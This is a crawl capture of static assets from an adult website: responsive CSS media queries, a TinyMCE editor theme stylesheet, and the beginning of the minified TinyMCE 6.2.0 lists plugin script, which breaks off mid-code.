.header {padding:0 200px 0 190px;}
.logotype {width:170px; padding-top:18px;}
.menu-inner li {width:24%;}
.thumb {width:33.333%;}

.rate3 {margin:0 auto; padding-top:10px;}
.rate3-views, .rate3-vote {text-align:center;}
}

@media screen and (max-width: 760px) {
.center {max-width:640px;}
.header {padding:0;}
.header-menu, .speedbar {display:none;}
.menu-inner li {width:32%;}
.thumb {width:50%;}
.fbottom > div:first-child {width:100%; padding-bottom:10px;}

.main-title {font-size:18px;}

.player-cols {padding-left:0;}
.player-box {float:none;}
.player-rkl {width:100%; margin-left:0; float:none; padding:20px 10px; overflow:hidden; text-align:center;}
.meta-item {max-width:49%; width:49%;}



.comm-three {display:none;}

.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.center {max-width:480px;}
.menu-inner li {width:49%;}

.meta-fav a, .meta-fav .button{width:200px; text-align:center;}
.meta-item {padding-top:10px; display:none !important;}

.comm-one > span:nth-child(2) {display:none;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.center {max-width:100%;}
.show-login .fa {display:none;}
.search-box {width:170px;}
.thumb {width:100%;}
.thumb-img {height:200px;}

.player-rkl {padding:0;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}














--- FILE ---
content_type: text/css
request_url: https://analnoe.com/engine/editor/jscripts/tiny_mce/plugins/dlebutton/dlebutton.css?v=2
body_size: 2816
content:
.tox-tinymce-aux{z-index:auto}.tox .tox-pop{z-index:1100}.tox-tinymce{border:none;border-radius:0;box-shadow:0 1px 3px rgb(0 0 0 / 12%),0 1px 2px rgb(0 0 0 / 24%)}.tox .tox-menubar{background-color:#f5f5f5}.dle_theme_dark .tox .tox-menubar{background-color:#222f3e}.tox .tox-menubar+.tox-toolbar,.tox .tox-menubar+.tox-toolbar-overlord{border:0;padding:0;margin:0}.tox .tox-toolbar,.tox .tox-toolbar__overflow,.tox .tox-toolbar__primary{border-top:1px solid #ddd!important;border-bottom:1px solid #ddd!important;box-shadow:inset 0 1px 0 #ffffff;background:#f5f5f5}.tox .tox-toolbar__group,.tox .tox-menubar{padding:0 4px 0 4px}.tox .tox-tbtn,.tox .tox-split-button,.tox .tox-mbtn{margin:2px 0 2px 0}.tox:not(.tox-tinymce-inline) .tox-editor-header{box-shadow:0 2px 2px -2px rgb(34 47 62 / 10%),0 8px 8px -4px rgb(34 47 62 / 7%);padding:0}.tox .tox-tbtn{transform:scale(0.8)!important;height:30px!important;width:32px!important}.tox .tox-split-button__chevron{width:14px!important}.tox .tox-tbtn--select{width:auto!important}.tox .tox-mbtn{font-size:.82rem;height:28px}.tox-dialog .tox-notification p{font-size:.85rem}.tox .tox-collection__item-label{font-size:.85rem}.dle_theme_dark .tox .tox-toolbar,.dle_theme_dark .tox .tox-toolbar__overflow,.dle_theme_dark .tox .tox-toolbar__primary{background-color:#222f3e!important;border-top:1px solid #000!important;border-bottom:1px solid #000!important;box-shadow:inherit}.tox .tox-pop__dialog{background-color:#f5f5f5;border:none}.tox .tox-tbtn--bespoke{background:inherit}.dle_theme_dark .tox .tox-pop__dialog{background-color:#222f3e;border:1px solid #000;box-shadow:0 1px 3px rgb(0 0 0 / 15%)}.tox .tox-pop.tox-pop--top::after{border-color:transparent transparent #f5f5f5 transparent}.tox .tox-pop.tox-pop--bottom::after{border-color:#f5f5f5 transparent transparent transparent}.tox .tox-collection__item-checkmark,.tox .tox-collection__item-icon{height:22px;width:22px}.dle_theme_dark .tox .tox-pop.tox-pop--top::after{border-color:transparent transparent #222f3e transparent}.dle_theme_dark .tox .tox-dropzone{background:inherit}.tox .tox-pop.tox-pop--top::before{border-color:transparent transparent #ddd transparent;border-width:8px;margin-left:-8px}.tox .tox-color-input span{height:21px}.tox .tox-checkbox{height:32px;min-width:32px}.tox .tox-color-input span::before{height:21px}.dle_theme_dark .tox .tox-pop.tox-pop--top::before{border-color:transparent transparent #000 transparent}.tox:not([dir=rtl]) .tox-toolbar__group:not(:last-of-type){border-right:1px solid #ddd;box-shadow:inset 1px 0 0 #ffffff}.tox.tox-tinymce-aux .tox-toolbar__overflow{border:0;border-right:1px solid #ddd;border-left:1px solid #ddd;z-index:1100}.dle_theme_dark .tox:not([dir=rtl]) .tox-toolbar__group:not(:last-of-type){border-right:1px solid #000;box-shadow:inherit}.tox .tox-dialog{border-width:0px;max-width:30rem}.tox .tox-dialog--width-md{max-width:800px}.tox .tox-dialog--width-lg{max-width:1200px}.tox .tox-dialog__header{color:#fff;background-color:#2980b9;border-bottom:1px solid #2980b9;padding:2px 10px 2px 16px}.dle_theme_a .tox .tox-dialog__header{background-color:#5C6BC0;border-bottom:1px solid #5C6BC0}.dle_theme_b .tox .tox-dialog__header{background-color:#5F4B8B;border-bottom:1px solid #5F4B8B}.dle_theme_c .tox .tox-dialog__header{background-color:#5D4037;border-bottom:1px solid #5D4037}.dle_theme_d .tox .tox-dialog__header{background-color:#0097A7;border-bottom:1px solid #0097A7}.dle_theme_e .tox .tox-dialog__header{background-color:#63777F;border-bottom:1px solid #63777F}.dle_theme_f .tox .tox-dialog__header{background-color:#3D4A4F;border-bottom:1px solid #3D4A4F}.dle_theme_g .tox .tox-dialog__header{background-color:#660A3E;border-bottom:1px solid #660A3E}.dle_theme_h .tox .tox-dialog__header{background-color:#424242;border-bottom:1px solid #424242}.dle_theme_i .tox .tox-dialog__header{background-color:#344960;border-bottom:1px solid #344960}.dle_theme_dark .tox .tox-dialog__header{background-color:rgba(0,0,0,.2);border-bottom:1px solid rgba(0,0,0,.2)}.tox .tox-dialog__header .tox-button--icon .tox-icon svg{fill:#fff;opacity:0.6}.tox .tox-dialog__body-nav-item:focus{background-color:transparent}.dle_theme_dark .tox .tox-dialog__header{background-color:rgba(0,0,0,.2);border-bottom:1px solid rgba(0,0,0,.2);color:rgba(255,255,255,.5);padding:4px 10px 2px 16px}.dle_theme_dark .tox .tox-button--naked{color:rgba(255,255,255,.5)}.dle_theme_dark .tox-dialog .tox-notification--info{background-color:transparent}.tox .tox-dialog__title{font-size:.875rem;font-weight:500;text-shadow:0 1px #333}.dle_theme_dark .tox .tox-dialog__title{text-shadow:0 1px #000;color:rgba(255,255,255,.7)}.dle_theme_dark .tox .tox-dialog__body-nav-item--active{color:rgba(255,255,255,.5)}.tox .tox-label,.tox .tox-toolbar-label{font-size:.85rem;margin-bottom:3px;margin-top:5px}.tox .tox-listbox__select-label{font-size:.85rem}.tox .tox-checkbox__icons{margin-left:-7px}.tox .tox-listboxfield .tox-listbox--select,.tox .tox-textarea,.tox .tox-textfield,.tox .tox-toolbar-textfield{font-size:.85rem;line-height:1.25rem;min-height:30px;border-radius:5px}.tox:not([dir=rtl]) .tox-checkbox__label{font-size:.85rem;color:rgba(34,47,62,.7)}.dle_theme_dark .tox:not([dir=rtl]) .tox-checkbox__label{color:rgba(255,255,255,.5)}.tox .tox-dialog__footer{border-top:1px solid #ddd;background-color:#f5f5f5;box-shadow:inset 0 1px 0 #ffffff}.dle_theme_dark .tox .tox-dialog__footer{color:rgba(255,255,255,.5);border-top:1px solid rgba(0,0,0,.2);background-color:rgba(0,0,0,.2);box-shadow:inherit}.tox .tox-statusbar{border-top:1px solid #ddd;background-color:#f5f5f5;box-shadow:inset 0 1px 0 #ffffff;font-size:.85rem;height:18px}.tox-pop .tox-pop__dialog .tox-toolbar{padding:3px 0;margin-top:-2px}.tox .tox-dialog{border-radius:5px}.tox .tox-button,.tox .tox-button:hover:not(:disabled),.tox .tox-button:focus:not(:disabled){background-color:#009688;border-color:#009688}.tox-fullscreen .tox-sidebar-wrap{background:#f3f3f3}.tox-fullscreen .tox-edit-area{width:100%;max-width:1024px;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;box-shadow:0 0 0 1px rgb(0 0 0 / 6%),0 10px 20px -5px rgb(0 0 0 / 40%)}.dle_theme_a .tox .tox-button,.dle_theme_a .tox .tox-button:hover:not(:disabled),.dle_theme_a .tox .tox-button:focus:not(:disabled){background-color:#EF5350;border-color:#EF5350}.dle_theme_b .tox .tox-button,.dle_theme_b .tox .tox-button:hover:not(:disabled),.dle_theme_b .tox .tox-button:focus:not(:disabled){background-color:#0097A7;border-color:#0097A7}.dle_theme_d .tox .tox-button,.dle_theme_d .tox .tox-button:hover:not(:disabled),.dle_theme_d .tox .tox-button:focus:not(:disabled){background-color:#5C6BC0;border-color:#5C6BC0}.dle_theme_a .tox .tox-button,.dle_theme_a .tox .tox-button:hover:not(:disabled),.dle_theme_a .tox .tox-button:focus:not(:disabled){background-color:#EF5350;border-color:#EF5350}.dle_theme_e .tox .tox-button,.dle_theme_e .tox .tox-button:hover:not(:disabled),.dle_theme_e .tox .tox-button:focus:not(:disabled){background-color:#EF5350;border-color:#EF5350}.dle_theme_h .tox .tox-button,.dle_theme_h .tox .tox-button:hover:not(:disabled),.dle_theme_h .tox .tox-button:focus:not(:disabled){background-color:#2196F3;border-color:#2196F3}.tox .tox-button--naked{background-color:transparent!important;border-color:transparent!important;box-shadow:unset;color:#222f3e}.tox .tox-button--naked:hover:not(:disabled),.tox .tox-button--naked:focus:not(:disabled){background-color:rgba(34,47,62,.12)!important;border-color:transparent!important;box-shadow:unset;color:#222f3e}.tox input.tox-checkbox__input:focus+.tox-checkbox__icons{box-shadow:none}.tox.tox-tinymce-aux .tox-toolbar__overflow{background-color:#f6f6f6}.tox .tox-tbtn--enabled,.tox .tox-tbtn--enabled:hover,.tox .tox-collection--toolbar .tox-collection__item--enabled{background:rgb(0 0 0 / 15%)}.tox .tox-tbtn:focus,.tox .tox-tbtn:hover,.tox .tox-mbtn:hover:not(:disabled):not(.tox-mbtn--active),.tox .tox-mbtn:focus:not(:disabled),.tox .tox-split-button:focus,.tox .tox-collection--toolbar .tox-collection__item--active{background:rgb(0 0 0 / 8%)}.tox .tox-menu{border-radius:3px;box-shadow:0 0 0 1px rgb(0 0 0 / 6%),0 5px 15px -5px rgb(0 0 0 / 40%)}.tox .tox-split-button:hover{box-shadow:0 0 0 1px #dee0e2 inset}.tox .tox-collection--list .tox-collection__item--active,.tox .tox-mbtn--active{background-color:rgb(127 127 127 / 20%)}.dle_theme_dark .tox .tox-collection--list .tox-collection__item--active,.dle_theme_dark .tox .tox-mbtn--active,.dle_theme_dark .tox .tox-mbtn:focus:not(:disabled),.dle_theme_dark .tox .tox-tbtn--enabled,.dle_theme_dark .tox .tox-tbtn--enabled:hover,.dle_theme_dark .tox .tox-collection--toolbar .tox-collection__item--active{background-color:#757d87}.dle_theme_dark .tox .tox-tbtn:focus,.dle_theme_dark .tox .tox-tbtn:hover,.dle_theme_dark .tox .tox-mbtn:hover:not(:disabled):not(.tox-mbtn--active),.dle_theme_dark .tox .tox-split-button:focus{background:#757d87;color:#fff}.tox .tox-listboxfield .tox-listbox--select:focus,.tox .tox-textarea:focus,.tox .tox-textfield:focus{background-color:#fff;border-color:#207ab7;box-shadow:none;outline:0}.dle_theme_dark .tox .tox-statusbar{border-top:1px solid #000;background-color:#222f3e;box-shadow:inherit}.tox .tox-dialog-wrap__backdrop{background-color:rgba(0,0,0,.3)}.tox .tox-dialog__footer .tox-button{margin-bottom:0;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;font-size:.82rem;border-radius:3px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:0 1px 3px rgb(0 0 0 / 12%),0 1px 2px rgb(0 0 0 / 24%);transition:all ease-in-out 0.15s;border-width:0;font-weight:400;line-height:1.6;padding:3px 12px}.tox .tox-dialog__footer .tox-button:hover:not(:disabled){box-shadow:0 3px 6px rgb(0 0 0 / 16%),0 3px 6px rgb(0 0 0 / 23%)}.tox .tox-dialog__footer .tox-button--secondary{background-color:#546e7a;border-color:#546e7a;color:#fff}.tox .tox-dialog__footer .tox-button--secondary:hover:not(:disabled){background-color:#546e7a;border-color:#546e7a;color:#fff}.tox .tox-form__group--stretched .tox-textarea{min-height:200px}.tox .tox-tbtn--bespoke .tox-tbtn__select-label{max-width:7em;width:auto!important}.tox .tox-listboxfield .tox-listbox--select:focus,.tox .tox-textarea:focus,.tox .tox-textfield:focus{border-color:#207ab7}.dle_theme_dark  .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_dark .tox .tox-textarea:focus,.dle_theme_dark .tox .tox-textfield:focus{background-color:inherit}.dlecomments-editor .tox .tox-statusbar,.dlefastedit-editor .tox .tox-statusbar{border-top:0;background-color:#fff;box-shadow:none;height:10px}.tox-collection__item-label pre{background-color:transparent!important}.table-footer{border-spacing:4px}.tox-dialog .tox-notification{display:block;border-radius:5px}.tox-notification__icon{display:none}.tox-dialog .tox-notification--info{color:#00626e;background-color:#d6f4f8;border-color:#14c1d7}.tox-dialog .tox-notification__body{font-size:.85rem;text-align:left;padding:2px}.tox .tox-pop__dialog .tox-toolbar-textfield{min-width:350px;max-width:400px}.tox .tox-listboxfield .tox-listbox--select:focus,.tox .tox-textarea:focus,.tox .tox-textfield:focus{border-color:#009688}.tox .tox-checkbox__icons .tox-checkbox-icon__checked svg{fill:#009688}.tox .tox-dialog__body-nav-item--active{border-bottom:2px solid #009688;color:rgba(34,47,62,.7)}.tox .tox-dialog__body-nav{padding:1rem 1rem}.tox .tox-dialog__body-nav-item{font-size:0.875rem;line-height:1.5}.dle_theme_a .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_a .tox .tox-textarea:focus,.dle_theme_a .tox .tox-textfield:focus{border-color:#E91E63}.dle_theme_a .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg{fill:#E91E63}.dle_theme_a .tox .tox-dialog__body-nav-item--active{border-bottom:2px solid #E91E63}.dle_theme_b .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_b .tox .tox-textarea:focus,.dle_theme_b .tox .tox-textfield:focus,.dle_theme_i .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_i .tox .tox-textarea:focus,.dle_theme_i .tox .tox-textfield:focus{border-color:#00BCD4}.dle_theme_b .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg,.dle_theme_i .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg{fill:#00BCD4}.dle_theme_b .tox .tox-dialog__body-nav-item--active,.dle_theme_i .tox .tox-dialog__body-nav-item--active{border-bottom:2px solid #00BCD4}.dle_theme_c .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_c .tox .tox-textarea:focus,.dle_theme_c .tox .tox-textfield:focus,.dle_theme_h .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_h .tox .tox-textarea:focus,.dle_theme_h .tox .tox-textfield:focus{border-color:#2196F3}.dle_theme_c .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg,.dle_theme_h .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg{fill:#2196F3}.dle_theme_c .tox .tox-dialog__body-nav-item--active,.dle_theme_h .tox .tox-dialog__body-nav-item--active{border-bottom:2px solid #2196F3}.dle_theme_d .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_d .tox .tox-textarea:focus,.dle_theme_d .tox .tox-textfield:focus{border-color:#673AB7}.dle_theme_d .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg{fill:#673AB7}.dle_theme_d .tox .tox-dialog__body-nav-item--active{border-bottom:2px solid #673AB7}.dle_theme_e .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_e .tox .tox-textarea:focus,.dle_theme_e .tox .tox-textfield:focus{border-color:#F44336}.dle_theme_e .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg{fill:#F44336}.dle_theme_e .tox .tox-dialog__body-nav-item--active{border-bottom:2px solid #F44336}.dle_theme_e .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_e .tox .tox-textarea:focus,.dle_theme_e .tox .tox-textfield:focus{border-color:#F44336}.dle_theme_e .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg{fill:#F44336}.dle_theme_e .tox .tox-dialog__body-nav-item--active{border-bottom:2px solid #F44336}.dle_theme_dark .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_dark .tox .tox-textarea:focus,.dle_theme_dark .tox .tox-textfield:focus{border-color:#1976D2}.dle_theme_dark .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg{fill:#1976D2}.dle_theme_dark .tox .tox-dialog__body-nav-item--active{border-bottom:2px solid #1976D2}@media (max-width:1024px){.tox-fullscreen .tox-edit-area{width:100%;margin-top:0;margin-bottom:0;box-shadow:none}}@media (max-width:768px){.table-footer{display:none}.tox .tox-pop__dialog .tox-toolbar-textfield{min-width:200px;max-width:200px}.tox .tox-toolbar__overflow{border-top:none!important;border-bottom:none!important;box-shadow:none}}.tox-promotion {display: none!important;}.tox .tox-mbtn{color:#222f3e}.dle_theme_dark .tox .tox-mbtn{color:#fff}.tox-tbtn svg{fill:#222f3e!important}.dle_theme_dark .tox .tox-tbtn svg{fill:#fff!important}.tox .tox-tbtn--disabled svg,.tox .tox-tbtn--disabled:hover svg,.tox .tox-tbtn:disabled svg,.tox .tox-tbtn:disabled:hover svg,.tox .tox-split-button__chevron svg{fill:rgba(34,47,62,.5)!important}.dle_theme_dark .tox .tox-tbtn--disabled svg,.dle_theme_dark .tox .tox-tbtn--disabled:hover svg,.dle_theme_dark .tox .tox-tbtn:disabled svg,.dle_theme_dark .tox .tox-tbtn:disabled:hover svg,.dle_theme_dark .tox .tox-split-button__chevron svg{fill:rgba(255,255,255,.5)!important}.dle_theme_dark .tox .tox-menu{background-color:#2b3b4e;border:1px solid rgba(255,255,255,.15)}.dle_theme_dark .tox .tox-collection--list .tox-collection__item--active:not(.tox-collection__item--state-disabled),.dle_theme_dark .tox .tox-collection__item{color:#fff}.dle_theme_dark .tox .tox-collection__item--state-disabled{color:rgba(255,255,255,.5)}.dle_theme_dark .tox .tox-collection__item-accessory{color:rgba(255,255,255,.5)}.dle_theme_dark .tox .tox-collection--list .tox-collection__group{border-color:rgba(255,255,255,.5)}.dle_theme_dark .tox .tox-dialog{background-color:#2b3b4e;border-color:#161f29}.dle_theme_dark .tox .tox-listboxfield .tox-listbox--select,.dle_theme_dark .tox .tox-textarea,.dle_theme_dark .tox .tox-textfield,.dle_theme_dark .tox .tox-toolbar-textfield{background-color:#2b3b4e;border-color:#161f29;color:#fff}.dle_theme_dark .tox .tox-label,.dle_theme_dark .tox .tox-toolbar-label{color:rgba(255,255,255,.5)}.dle_theme_dark .tox .tox-collection--list .tox-collection__item--enabled{background-color:#2b3b4e}.dle_theme_dark .tox .tox-dialog__body-nav-item{color:rgba(255,255,255,.5)}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://analnoe.com/engine/editor/jscripts/tiny_mce/plugins/lists/plugin.min.js?v=14c0c
body_size: 8220
content:
/**
 * TinyMCE version 6.2.0 (2022-09-08)
 */
!function(){"use strict";var t=tinymce.util.Tools.resolve("tinymce.PluginManager");const e=t=>e=>(t=>{const e=typeof t;return null===t?"null":"object"===e&&Array.isArray(t)?"array":"object"===e&&(n=r=t,(o=String).prototype.isPrototypeOf(n)||(null===(s=r.constructor)||void 0===s?void 0:s.name)===o.name)?"string":e;var n,r,o,s})(e)===t,n=t=>e=>typeof e===t,r=e("string"),o=e("object"),s=e("array"),i=n("boolean"),a=t=>!(t=>null==t)(t),l=n("function"),d=n("number"),c=()=>{},u=(t,e)=>t===e,m=t=>e=>!t(e),p=(!1,()=>false);class g{constructor(t,e){this.tag=t,this.value=e}static some(t){return new g(!0,t)}static none(){return g.singletonNone}fold(t,e){return this.tag?e(this.value):t()}isSome(){return this.tag}isNone(){return!this.tag}map(t){return this.tag?g.some(t(this.value)):g.none()}bind(t){return this.tag?t(this.value):g.none()}exists(t){return this.tag&&t(this.value)}forall(t){return!this.tag||t(this.value)}filter(t){return!this.tag||t(this.value)?this:g.none()}getOr(t){return this.tag?this.value:t}or(t){return this.tag?this:t}getOrThunk(t){return this.tag?this.value:t()}orThunk(t){return this.tag?this:t()}getOrDie(t){if(this.tag)return this.value;throw new Error(null!=t?t:"Called getOrDie on None")}static from(t){return a(t)?g.some(t):g.none()}getOrNull(){return this.tag?this.value:null}getOrUndefined(){return this.value}each(t){this.tag&&t(this.value)}toArray(){return this.tag?[this.value]:[]}toString(){return this.tag?`some(${this.value})`:"none()"}}g.singletonNone=new g(!1);const h=Array.prototype.slice,f=Array.prototype.indexOf,y=Array.prototype.push,v=(t,e)=>{return n=t,r=e,f.call(n,r)>-1;var n,r},C=(t,e)=>{for(let n=0,r=t.length;n<r;n++)if(e(t[n],n))return!0;return!1},b=(t,e)=>{const n=t.length,r=new Array(n);for(let o=0;o<n;o++){const n=t[o];r[o]=e(n,o)}return r},S=(t,e)=>{for(let n=0,r=t.length;n<r;n++)e(t[n],n)},N=(t,e)=>{const n=[];for(let r=0,o=t.length;r<o;r++){const o=t[r];e(o,r)&&n.push(o)}return n},L=(t,e,n)=>(S(t,((t,r)=>{n=e(n,t,r)})),n),O=(t,e,n)=>{for(let r=0,o=t.length;r<o;r++){const o=t[r];if(e(o,r))return g.some(o);if(n(o,r))break}return g.none()},k=(t,e)=>O(t,e,p),T=(t,e)=>(t=>{const e=[];for(let n=0,r=t.length;n<r;++n){if(!s(t[n]))throw new Error("Arr.flatten item "+n+" was not an array, input: "+t);y.apply(e,t[n])}return e})(b(t,e)),A=t=>{const e=h.call(t,0);return e.reverse(),e},w=(t,e)=>e>=0&&e<t.length?g.some(t[e]):g.none(),D=t=>w(t,0),E=t=>w(t,t.length-1),B=(t,e)=>{const n=[],r=l(e)?t=>C(n,(n=>e(n,t))):t=>v(n,t);for(let e=0,o=t.length;e<o;e++){const o=t[e];r(o)||n.push(o)}return n},x=(t,e,n=u)=>t.exists((t=>n(t,e))),I=(t,e,n)=>t.isSome()&&e.isSome()?g.some(n(t.getOrDie(),e.getOrDie())):g.none(),P=t=>{if(null==t)throw new Error("Node cannot be null or undefined");return{dom:t}},M=(t,e)=>{const n=(e||document).createElement(t);return P(n)},R=P,U=(t,e)=>t.dom===e.dom;"undefined"!=typeof window?window:Function("return this;")();const $=t=>t.dom.nodeName.toLowerCase(),_=(1,t=>1===(t=>t.dom.nodeType)(t));const H=t=>e=>_(e)&&$(e)===t,j=t=>g.from(t.dom.parentNode).map(R),F=t=>b(t.dom.childNodes,R),K=(t,e)=>{const n=t.dom.childNodes;return g.from(n[e]).map(R)},V=t=>K(t,0),z=t=>K(t,t.dom.childNodes.length-1),Q=(t,e,n)=>{let r=t.dom;const o=l(n)?n:p;for(;r.parentNode;){r=r.parentNode;const t=R(r);if(e(t))return g.some(t);if(o(t))break}return g.none()},q=(t,e,n)=>((t,e,n,r,o)=>r(n)?g.some(n):l(o)&&o(n)?g.none():e(n,r,o))(0,Q,t,e,n),W=(t,e)=>{j(t).each((n=>{n.dom.insertBefore(e.dom,t.dom)}))},Z=(t,e)=>{t.dom.appendChild(e.dom)},G=(t,e)=>{S(e,(e=>{Z(t,e)}))},J=t=>{t.dom.textContent="",S(F(t),(t=>{X(t)}))},X=t=>{const e=t.dom;null!==e.parentNode&&e.parentNode.removeChild(e)};var Y=tinymce.util.Tools.resolve("tinymce.dom.RangeUtils"),tt=tinymce.util.Tools.resolve("tinymce.dom.TreeWalker"),et=tinymce.util.Tools.resolve("tinymce.util.VK");const nt=t=>b(t,R),rt=Object.keys,ot=(t,e)=>{const n=rt(t);for(let r=0,o=n.length;r<o;r++){const o=n[r];e(t[o],o)}},st=(t,e)=>{const n=t.dom;ot(e,((t,e)=>{((t,e,n)=>{if(!(r(n)||i(n)||d(n)))throw console.error("Invalid call to Attribute.set. Key ",e,":: Value ",n,":: Element ",t),new Error("Attribute value was not simple");t.setAttribute(e,n+"")})(n,e,t)}))},it=t=>L(t.dom.attributes,((t,e)=>(t[e.name]=e.value,t)),{}),at=t=>((t,e)=>R(t.dom.cloneNode(!0)))(t),lt=(t,e)=>{const n=((t,e)=>{const n=M(e),r=it(t);return st(n,r),n})(t,e);((t,e)=>{const n=(t=>g.from(t.dom.nextSibling).map(R))(t);n.fold((()=>{j(t).each((t=>{Z(t,e)}))}),(t=>{W(t,e)}))})(t,n);const r=F(t);return G(n,r),X(t),n};var dt=tinymce.util.Tools.resolve("tinymce.dom.DOMUtils"),ct=tinymce.util.Tools.resolve("tinymce.util.Tools");const ut=t=>e=>a(e)&&e.nodeName.toLowerCase()===t,mt=t=>e=>a(e)&&t.test(e.nodeName),pt=t=>a(t)&&3===t.nodeType,gt=t=>a(t)&&1===t.nodeType,ht=mt(/^(OL|UL|DL)$/),ft=mt(/^(OL|UL)$/),yt=ut("ol"),vt=mt(/^(LI|DT|DD)$/),Ct=mt(/^(DT|DD)$/),bt=mt(/^(TH|TD)$/),St=ut("br"),Nt=(t,e)=>a(e)&&e.nodeName in t.schema.getTextBlockElements(),Lt=(t,e)=>a(t)&&t.nodeName in e,Ot=(t,e,n)=>{const r=t.isEmpty(e);return!(n&&t.select("span[data-mce-type=bookmark]",e).length>0)&&r},kt=(t,e)=>t.isChildOf(e,t.getRoot()),Tt=t=>e=>e.options.get(t),At=Tt("lists_indent_on_tab"),wt=Tt("forced_root_block"),Dt=Tt("forced_root_block_attrs"),Et=(t,e)=>{const n=t.dom,r=t.schema.getBlockElements(),o=n.createFragment(),s=wt(t),i=Dt(t);let a,l,d=!1;for(l=n.create(s,i),Lt(e.firstChild,r)||o.appendChild(l);a=e.firstChild;){const t=a.nodeName;d||"SPAN"===t&&"bookmark"===a.getAttribute("data-mce-type")||(d=!0),Lt(a,r)?(o.appendChild(a),l=null):(l||(l=n.create(s,i),o.appendChild(l)),l.appendChild(a))}return!d&&l&&l.appendChild(n.create("br",{"data-mce-bogus":"1"})),o},Bt=dt.DOM,xt=H("dd"),It=H("dt"),Pt=(t,e)=>{var n;xt(e)?lt(e,"dt"):It(e)&&(n=e,g.from(n.dom.parentElement).map(R)).each((n=>((t,e,n)=>{const r=Bt.select('span[data-mce-type="bookmark"]',e),o=Et(t,n),s=Bt.createRng();s.setStartAfter(n),s.setEndAfter(e);const i=s.extractContents();for(let e=i.firstChild;e;e=e.firstChild)if("LI"===e.nodeName&&t.dom.isEmpty(e)){Bt.remove(e);break}t.dom.isEmpty(i)||Bt.insertAfter(i,e),Bt.insertAfter(o,e);const a=n.parentElement;a&&Ot(t.dom,a)&&(t=>{const e=t.parentNode;e&&ct.each(r,(t=>{e.insertBefore(t,n.parentNode)})),Bt.remove(t)})(a),Bt.remove(n),Ot(t.dom,e)&&Bt.remove(e)})(t,n.dom,e.dom)))},Mt=t=>{It(t)&&lt(t,"dd")},Rt=(t,e)=>{if(pt(t))return{container:t,offset:e};const n=Y.getNode(t,e);return pt(n)?{container:n,offset:e>=t.childNodes.length?n.data.length:0}:n.previousSibling&&pt(n.previousSibling)?{container:n.previousSibling,offset:n.previousSibling.data.length}:n.nextSibling&&pt(n.nextSibling)?{container:n.nextSibling,offset:0}:{container:t,offset:e}},Ut=t=>{const e=t.cloneRange(),n=Rt(t.startContainer,t.startOffset);e.setStart(n.container,n.offset);const r=Rt(t.endContainer,t.endOffset);return e.setEnd(r.container,r.offset),e},$t=["OL","UL","DL"],_t=$t.join(","),Ht=(t,e)=>{const n=e||t.selection.getStart(!0);return t.dom.getParent(n,_t,Kt(t,n))},jt=t=>{const e=t.selection.getSelectedBlocks();return N(((t,e)=>{const n=ct.map(e,(e=>t.dom.getParent(e,"li,dd,dt",Kt(t,e))||e));return B(n)})(t,e),vt)},Ft=(t,e)=>{const n=t.dom.getParents(e,"TD,TH");return n.length>0?n[0]:t.getBody()},Kt=(t,e)=>{const n=t.dom.getParents(e,t.dom.isBlock),r=k(n,(e=>{return n=t.schema,!ht(r=e)&&!vt(r)&&C($t,(t=>n.isValidChild(r.nodeName,t)));var n,r}));return r.getOr(t.getBody())},Vt=(t,e)=>{const n=t.dom.getParents(e,"ol,ul",Kt(t,e));return E(n)},zt=(t,e)=>{const n=b(e,(e=>Vt(t,e).getOr(e)));return B(n)},Qt=t=>/\btox\-/.test(t.className),qt=(t,e)=>O(t,ht,bt).exists((t=>t.nodeName===e&&!Qt(t))),Wt=(t,e)=>null!==e&&"false"===t.dom.getContentEditableParent(e),Zt=(t,e)=>{const n=t.dom.getParent(e,"ol,ul,dl");return Wt(t,n)},Gt=(t,e)=>{const n=t.selection.getNode();return e({parents:t.dom.getParents(n),element:n}),t.on("NodeChange",e),()=>t.off("NodeChange",e)},Jt=(t,e,n)=>t.dispatch("ListMutation",{action:e,element:n}),Xt=(Yt=/^\s+|\s+$/g,t=>t.replace(Yt,""));var Yt;const te=(t,e,n)=>{((t,e,n)=>{if(!r(n))throw console.error("Invalid call to CSS.set. Property ",e,":: Value ",n,":: Element ",t),new Error("CSS value must be a string: "+n);(t=>void 0!==t.style&&l(t.style.getPropertyValue))(t)&&t.style.setProperty(e,n)})(t.dom,e,n)},ee=(t,e)=>{Z(t.item,e.list)},ne=(t,e)=>{const n={list:M(e,t),item:M("li",t)};return 